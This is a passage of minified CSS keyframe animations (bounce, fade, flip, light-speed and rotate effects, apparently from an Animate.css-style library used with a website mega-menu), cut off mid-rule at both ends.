skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes transition_flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,45deg);transform:perspective(400px) rotate3d(1,0,0,45deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes transition_flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,45deg);transform:perspective(400px) rotate3d(1,0,0,45deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.transition_flipX .mm_menus_li:hover .mm_columns_ul{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:transition_flipInX;animation-name:transition_flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right 